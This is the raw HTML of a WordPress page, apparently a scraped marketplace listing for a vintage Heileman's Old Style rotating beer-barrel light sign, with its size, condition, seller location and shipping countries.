

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vintageoldstyle.com/vntg-heilemans-old-style-beer-sign-motion-faux-wood-beer-barrel-light-rotating/
body_size: 20749
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Vntg Heilemans Old Style Beer Sign Motion Faux Wood Beer Barrel Light Rotating | Vintage Old Style</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://vintageoldstyle.com/xmlrpc.php">

<link rel="alternate" type="application/rss+xml" title="Vintage Old Style &raquo; Feed" href="https://vintageoldstyle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Old Style &raquo; Comments Feed" href="https://vintageoldstyle.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///vintageoldstyle.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dellow-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C300&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dellow-basic-style-css'  href='https:///vintageoldstyle.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dellow-layout-css'  href='https:///vintageoldstyle.com/wp-content/themes/default/css/layouts/content-sidebar.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dellow-sidr-style-css'  href='https:///vintageoldstyle.com/wp-content/themes/default/css/sidr.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dellow-bootstrap-style-css'  href='https:///vintageoldstyle.com/wp-content/themes/default/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dellow-main-style-css'  href='https:///vintageoldstyle.com/wp-content/themes/default/css/main.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dellow-nivo-slider-default-theme-css'  href='https:///vintageoldstyle.com/wp-content/themes/default/css/nivo/themes/default/default.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dellow-nivo-slider-style-css'  href='https:///vintageoldstyle.com/wp-content/themes/default/css/nivo/nivo.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dellow-nivo-lightbox-css'  href='https:///vintageoldstyle.com/wp-content/themes/default/css/nivo-lightbox.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dellow-nivo-lightbox-default-theme-css'  href='https:///vintageoldstyle.com/wp-content/themes/default/css/themes/default/default.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///vintageoldstyle.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/themes/default/js/jquery.timeago.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/themes/default/js/nivo.slider.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/themes/default/js/sidr.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/themes/default/js/bootstrap.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/themes/default/js/nivo-lightbox.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-includes/js/hoverIntent.min.js?ver=r7'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/themes/default/js/custom.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vintageoldstyle.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vintageoldstyle.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='200-year-old Empire-style walnut sideboard' href='https://vintageoldstyle.com/200-year-old-empire-style-walnut-sideboard/' />
<link rel='next' title='Antique Vintage Old Style Humble Sign. Free Shipping. Great Gift' href='https://vintageoldstyle.com/antique-vintage-old-style-humble-sign-free-shipping-great-gift/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://vintageoldstyle.com/vntg-heilemans-old-style-beer-sign-motion-faux-wood-beer-barrel-light-rotating/' />
<link rel='shortlink' href='https://vintageoldstyle.com/?p=3534' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Vintage Old Style"/>
	<meta property="og:title" content="Vntg Heilemans Old Style Beer Sign Motion Faux Wood Beer Barrel Light Rotating"/>
		<meta property="og:description" content="Vintage Heilemans Old Style Beer Sign Motion Faux Wood"/>
	
	<meta property="og:url" content="https://vintageoldstyle.com/vntg-heilemans-old-style-beer-sign-motion-faux-wood-beer-barrel-light-rotating/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<style></style><style>#parallax-bg { background: url('https://vintageoldstyle.com/wp-content/themes/default/images/lake.jpg') center top repeat-x; }</style><script async type="text/javascript" src="/wehok.js"></script>
<script type="text/javascript" src="/fyjilupe.js"></script>
</head>

<body class="single single-post postid-3534 single-format-standard">
<div id="parallax-bg"></div>
	  	
<div id="page" class="hfeed site">
		
	<div id="top-bar">
	<div class="container">
		<div id="top-search" class="col-md-5">
	<form role="search" method="get" class="row search-form" action="https://vintageoldstyle.com/">
	<button type="submit" class="btn btn-default search-submit"><i class="icon-search"> </i></button>
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="text" class="search-field" placeholder="Search for anything on this site..." value="" name="s">
	</label>
</form>
	</div>
	
	<div id="social-icons" class="col-md-6">
			    	            	             	             	             	             	             	             	             	             	                      
	</div>
	
	</div>
	</div><!--#top-bar-->
	<header id="masthead" class="site-header row container" role="banner">
		<div class="site-branding col-md-12">
					<h1 class="site-title"><a href="https://vintageoldstyle.com/" title="Vintage Old Style" rel="home">Vintage Old Style</a></h1> 
			<h2 class="site-description"></h2>
				</div>
		
	</header><!-- #masthead -->
	
	<div id="primary-navigation" class="container">
		<nav id="navigation-2" class="primary-navigation" role="navigation">
	       <div id="primary-nav-container">		
				<div class="menu"><ul><li ><a href="https://vintageoldstyle.com/">Home</a></li><li class="page_item page-item-6"><a href="https://vintageoldstyle.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://vintageoldstyle.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://vintageoldstyle.com/terms-of-use/">Terms of Use</a></li></ul></div>
	       </div>  
		</nav><!-- #site-navigation -->
	</div>		

	<div class="slider-wrapper theme-default container"> 
	<div class="ribbon"></div>    
		<div id="slider" class="nivoSlider">
				<a href='#'><img src='https://vintageoldstyle.com/wp-content/themes/default/defaults/images/dimg9.jpg' title='#caption_1'></a> 
				<a href='#'><img src='https://vintageoldstyle.com/wp-content/themes/default/defaults/images/dimg8.jpg' title='#caption_2'></a> 	 
		</div><!--#slider-->
    				<div id='caption_1' class='nivo-html-caption'><div class='nivocapper'>
    				<a href='#'><div class='slide-title'>Fully Responsive Theme</div></a>
    				<div class='slide-description'>Resize your Browser to see the Effect</div>
    				</div></div>
    				<div id='caption_2' class='nivo-html-caption'><div class='nivocapper'>
    				<a href='#'><div class='slide-title'>Retina Ready</div></a>
    				<div class='slide-description'>Looks Beautiful on Retina Displays</div>
    				</div></div>
</div>				
				<div id="sidr" class="default-nav-wrapper"> 	
		   <nav id="site-navigation" class="main-navigation" role="navigation">
		       <div id="nav-container">		
					<div class="menu"><ul><li ><a href="https://vintageoldstyle.com/">Home</a></li><li class="page_item page-item-6"><a href="https://vintageoldstyle.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://vintageoldstyle.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://vintageoldstyle.com/terms-of-use/">Terms of Use</a></li></ul></div>
		       </div>  
			</nav><!-- #site-navigation -->
		</div>
				
		<div id="content" class="site-content row">
		<div class="container col-md-12"> 
	<div id="primary" class="content-area col-md-8">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-3534" class="post-3534 post type-post status-publish format-standard has-post-thumbnail hentry category-vntg tag-barrel tag-beer tag-faux tag-heilemans tag-light tag-motion tag-rotating tag-sign tag-style tag-vntg tag-wood">
	<header class="entry-header">
		<h1 class="entry-title">Vntg Heilemans Old Style Beer Sign Motion Faux Wood Beer Barrel Light Rotating</h1>

		<div class="entry-meta">
			<span class="posted-on"><i class="icon-time"> </i> <a href="https://vintageoldstyle.com/vntg-heilemans-old-style-beer-sign-motion-faux-wood-beer-barrel-light-rotating/" rel="bookmark"><time class="entry-date published" datetime="2021-09-25T15:07:44+00:00">September 25, 2021</time></a></span> <span class="byline"> <i class="icon-user"> </i> <span class="author vcard"><a class="url fn n" href="https://vintageoldstyle.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="featured-image-single">
			<img width="80" height="60" src="https://vintageoldstyle.com/wp-content/image/Vntg-Heilemans-Old-Style-Beer-Sign-Motion-Faux-Wood-Beer-Barrel-Light-Rotating-01-tdyy.jpg" class="attachment-post-thumbnail wp-post-image" alt="Vntg-Heilemans-Old-Style-Beer-Sign-Motion-Faux-Wood-Beer-Barrel-Light-Rotating-01-tdyy" />		</div>
		
<img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/Vntg-Heilemans-Old-Style-Beer-Sign-Motion-Faux-Wood-Beer-Barrel-Light-Rotating-01-ivps.jpg" title="Vntg Heilemans Old Style Beer Sign Motion Faux Wood Beer Barrel Light Rotating" alt="Vntg Heilemans Old Style Beer Sign Motion Faux Wood Beer Barrel Light Rotating"/>	<br/>  	<img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/Vntg-Heilemans-Old-Style-Beer-Sign-Motion-Faux-Wood-Beer-Barrel-Light-Rotating-02-zkdu.jpg" title="Vntg Heilemans Old Style Beer Sign Motion Faux Wood Beer Barrel Light Rotating" alt="Vntg Heilemans Old Style Beer Sign Motion Faux Wood Beer Barrel Light Rotating"/>
 	
<br/>
 
<img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/Vntg-Heilemans-Old-Style-Beer-Sign-Motion-Faux-Wood-Beer-Barrel-Light-Rotating-03-he.jpg" title="Vntg Heilemans Old Style Beer Sign Motion Faux Wood Beer Barrel Light Rotating" alt="Vntg Heilemans Old Style Beer Sign Motion Faux Wood Beer Barrel Light Rotating"/>  

<br/>	  
 <img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/Vntg-Heilemans-Old-Style-Beer-Sign-Motion-Faux-Wood-Beer-Barrel-Light-Rotating-04-ftms.jpg" title="Vntg Heilemans Old Style Beer Sign Motion Faux Wood Beer Barrel Light Rotating" alt="Vntg Heilemans Old Style Beer Sign Motion Faux Wood Beer Barrel Light Rotating"/> 	 <br/>

<img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/Vntg-Heilemans-Old-Style-Beer-Sign-Motion-Faux-Wood-Beer-Barrel-Light-Rotating-05-otbg.jpg" title="Vntg Heilemans Old Style Beer Sign Motion Faux Wood Beer Barrel Light Rotating" alt="Vntg Heilemans Old Style Beer Sign Motion Faux Wood Beer Barrel Light Rotating"/>		<br/> <img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/Vntg-Heilemans-Old-Style-Beer-Sign-Motion-Faux-Wood-Beer-Barrel-Light-Rotating-06-bekj.jpg" title="Vntg Heilemans Old Style Beer Sign Motion Faux Wood Beer Barrel Light Rotating" alt="Vntg Heilemans Old Style Beer Sign Motion Faux Wood Beer Barrel Light Rotating"/> 
	<br/>
	
	
	 <img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/Vntg-Heilemans-Old-Style-Beer-Sign-Motion-Faux-Wood-Beer-Barrel-Light-Rotating-07-xr.jpg" title="Vntg Heilemans Old Style Beer Sign Motion Faux Wood Beer Barrel Light Rotating" alt="Vntg Heilemans Old Style Beer Sign Motion Faux Wood Beer Barrel Light Rotating"/>

 <br/>	
	<img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/Vntg-Heilemans-Old-Style-Beer-Sign-Motion-Faux-Wood-Beer-Barrel-Light-Rotating-08-qp.jpg" title="Vntg Heilemans Old Style Beer Sign Motion Faux Wood Beer Barrel Light Rotating" alt="Vntg Heilemans Old Style Beer Sign Motion Faux Wood Beer Barrel Light Rotating"/>
  <br/><img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/Vntg-Heilemans-Old-Style-Beer-Sign-Motion-Faux-Wood-Beer-Barrel-Light-Rotating-09-kjpk.jpg" title="Vntg Heilemans Old Style Beer Sign Motion Faux Wood Beer Barrel Light Rotating" alt="Vntg Heilemans Old Style Beer Sign Motion Faux Wood Beer Barrel Light Rotating"/>

	 <br/>		<img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/Vntg-Heilemans-Old-Style-Beer-Sign-Motion-Faux-Wood-Beer-Barrel-Light-Rotating-10-jpf.jpg" title="Vntg Heilemans Old Style Beer Sign Motion Faux Wood Beer Barrel Light Rotating" alt="Vntg Heilemans Old Style Beer Sign Motion Faux Wood Beer Barrel Light Rotating"/>
 
<br/>
	 <br/>	 <img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/dizewyjed.gif" title="Vntg Heilemans Old Style Beer Sign Motion Faux Wood Beer Barrel Light Rotating" alt="Vntg Heilemans Old Style Beer Sign Motion Faux Wood Beer Barrel Light Rotating"/><br/>Vintage Heilemans Old Style Beer Sign Motion Faux Wood Beer Barrel Light Rotating. Working light and motion. Measures 15 1/2 x 10 1/2 x 10 1/2 No Cracks or Breaks. The item &#8220;Vntg Heilemans Old Style Beer Sign Motion Faux Wood Beer Barrel Light Rotating&#8221; is in sale since Friday, August 6, 2021. This item is in the category &#8220;Collectibles\Breweriana, Beer\Signs &#038; Tins\Other Beer Signs &#038; Tins&#8221;. The seller is &#8220;cinderfary78&#8243; and is located in Carpentersville, Illinois. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Chile, Colombia, Costa rica, Dominican republic, Panama, Trinidad and tobago, Guatemala, El salvador, Honduras, Jamaica, Antigua and barbuda, Aruba, Belize, Dominica, Grenada, Saint kitts and nevis, Saint lucia, Montserrat, Turks and caicos islands, Barbados, Bangladesh, Bermuda, Brunei darussalam, Bolivia, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman islands, Liechtenstein, Sri lanka, Luxembourg, Monaco, Macao, Martinique, Maldives, Nicaragua, Oman, Pakistan, Paraguay, Reunion, Uruguay, Russian federation.
	
	<ul>  
<li>Brand: Old Style</li>
<li>Theme: Breweriana, Beer</li>
<li>Featured Refinements: Motion Beer Sign</li>
<li>Bar Rec Room Man Cave Tavern Light Pool: garage Liquor Store Advertising</li>
<li>Modified Item: No</li>
</ul>
  <br/>
		 	 <img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/dizewyjed.gif" title="Vntg Heilemans Old Style Beer Sign Motion Faux Wood Beer Barrel Light Rotating" alt="Vntg Heilemans Old Style Beer Sign Motion Faux Wood Beer Barrel Light Rotating"/>

<br/> <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://vintageoldstyle.com/vntg-heilemans-old-style-beer-sign-motion-faux-wood-beer-barrel-light-rotating/" data-a2a-title="Vntg Heilemans Old Style Beer Sign Motion Faux Wood Beer Barrel Light Rotating"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fvintageoldstyle.com%2Fvntg-heilemans-old-style-beer-sign-motion-faux-wood-beer-barrel-light-rotating%2F&amp;linkname=Vntg%20Heilemans%20Old%20Style%20Beer%20Sign%20Motion%20Faux%20Wood%20Beer%20Barrel%20Light%20Rotating" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fvintageoldstyle.com%2Fvntg-heilemans-old-style-beer-sign-motion-faux-wood-beer-barrel-light-rotating%2F&amp;linkname=Vntg%20Heilemans%20Old%20Style%20Beer%20Sign%20Motion%20Faux%20Wood%20Beer%20Barrel%20Light%20Rotating" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fvintageoldstyle.com%2Fvntg-heilemans-old-style-beer-sign-motion-faux-wood-beer-barrel-light-rotating%2F&amp;linkname=Vntg%20Heilemans%20Old%20Style%20Beer%20Sign%20Motion%20Faux%20Wood%20Beer%20Barrel%20Light%20Rotating" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://vintageoldstyle.com/vntg-heilemans-old-style-beer-sign-motion-faux-wood-beer-barrel-light-rotating/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://vintageoldstyle.com/category/vntg/" rel="category tag">vntg</a> and tagged <a href="https://vintageoldstyle.com/tag/barrel/" rel="tag">barrel</a>, <a href="https://vintageoldstyle.com/tag/beer/" rel="tag">beer</a>, <a href="https://vintageoldstyle.com/tag/faux/" rel="tag">faux</a>, <a href="https://vintageoldstyle.com/tag/heilemans/" rel="tag">heilemans</a>, <a href="https://vintageoldstyle.com/tag/light/" rel="tag">light</a>, <a href="https://vintageoldstyle.com/tag/motion/" rel="tag">motion</a>, <a href="https://vintageoldstyle.com/tag/rotating/" rel="tag">rotating</a>, <a href="https://vintageoldstyle.com/tag/sign/" rel="tag">sign</a>, <a href="https://vintageoldstyle.com/tag/style/" rel="tag">style</a>, <a href="https://vintageoldstyle.com/tag/vntg/" rel="tag">vntg</a>, <a href="https://vintageoldstyle.com/tag/wood/" rel="tag">wood</a>. Bookmark the <a href="https://vintageoldstyle.com/vntg-heilemans-old-style-beer-sign-motion-faux-wood-beer-barrel-light-rotating/" rel="bookmark">permalink</a>.
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

				<nav role="navigation" id="nav-below" class="post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://vintageoldstyle.com/200-year-old-empire-style-walnut-sideboard/" rel="prev"><span class="meta-nav">&larr;</span> 200-year-old Empire-style walnut sideboard</a></div>		<div class="nav-next"><a href="https://vintageoldstyle.com/antique-vintage-old-style-humble-sign-free-shipping-great-gift/" rel="next">Antique Vintage Old Style Humble Sign. Free Shipping. Great Gift <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area col-md-4" role="complementary">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="row search-form" action="https://vintageoldstyle.com/">
	<button type="submit" class="btn btn-default search-submit"><i class="icon-search"> </i></button>
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="text" class="search-field" placeholder="Search for anything on this site..." value="" name="s">
	</label>
</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://vintageoldstyle.com/ghostbusters-long-sleeve-black-movie-t-shirt-vintage-old-style-shirt/">Ghostbusters Long Sleeve Black Movie T-Shirt Vintage Old Style Shirt</a>
						</li>
					<li>
				<a href="https://vintageoldstyle.com/vintage-old-style-sign-sinclair-dino-gasoline-not-porcelain-made-in-usa-30x30/">Vintage Old Style Sign Sinclair Dino Gasoline NOT Porcelain Made in USA 30&#215;30</a>
						</li>
					<li>
				<a href="https://vintageoldstyle.com/4-vintage-chrome-rims-nos-voxx-suv-range-rover-old-style-heavy-well-made/">4 vintage Chrome Rims NOS Voxx-SUV-Range Rover-Old Style Heavy Well Made</a>
						</li>
					<li>
				<a href="https://vintageoldstyle.com/vintage-old-style-sign-standard-oil-louisiana-not-porcelain-made-in-usa-30x30/">Vintage Old Style Sign Standard Oil Louisiana NOT Porcelain Made in USA 30&#215;30</a>
						</li>
					<li>
				<a href="https://vintageoldstyle.com/vintage-windsor-old-money-style-suit/">Vintage Windsor old money style suit</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://vintageoldstyle.com/2025/11/'>November 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/10/'>October 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/09/'>September 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/08/'>August 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/07/'>July 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/06/'>June 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/05/'>May 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/04/'>April 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/03/'>March 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/02/'>February 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/01/'>January 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2024/12/'>December 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/11/'>November 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/10/'>October 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/09/'>September 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/08/'>August 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/07/'>July 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/06/'>June 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/05/'>May 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/04/'>April 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/03/'>March 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/02/'>February 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/01/'>January 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2023/12/'>December 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/11/'>November 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/10/'>October 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/09/'>September 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/08/'>August 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/07/'>July 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/06/'>June 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/05/'>May 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/04/'>April 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/03/'>March 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/02/'>February 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/01/'>January 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2022/12/'>December 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/11/'>November 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/10/'>October 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/09/'>September 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/08/'>August 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/07/'>July 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/06/'>June 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/05/'>May 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/04/'>April 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/03/'>March 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/02/'>February 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/01/'>January 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2021/12/'>December 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/11/'>November 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/10/'>October 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/09/'>September 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/08/'>August 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/07/'>July 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/06/'>June 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/05/'>May 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/04/'>April 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/03/'>March 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/02/'>February 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/01/'>January 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2020/12/'>December 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/11/'>November 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/10/'>October 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/09/'>September 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/08/'>August 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/07/'>July 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/06/'>June 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/05/'>May 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/04/'>April 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/03/'>March 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/02/'>February 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/01/'>January 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2019/12/'>December 2019</a></li>
	<li><a href='https://vintageoldstyle.com/2019/11/'>November 2019</a></li>
